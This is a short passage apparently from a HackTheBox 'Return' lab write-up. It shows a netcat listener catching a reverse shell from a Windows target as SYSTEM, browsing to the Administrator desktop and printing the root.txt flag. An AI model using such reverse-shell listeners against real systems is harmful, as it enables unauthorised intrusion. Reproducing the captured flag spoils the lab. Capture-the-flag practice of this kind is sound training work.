 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Return]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.178] from (UNKNOWN) [10.129.95.241] 60803
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd /
cd /

C:\>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E

 Directory of C:\Users\Administrator\Desktop

09/27/2021  03:22 AM    <DIR>          .
09/27/2021  03:22 AM    <DIR>          ..
02/17/2024  03:37 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,464,449,536 bytes free

C:\Users\Administrator\Desktop>more root.txt
more root.txt
a63c5422f1e2c441ca6776a54b05ad22

C:\Users\Administrator\Desktop>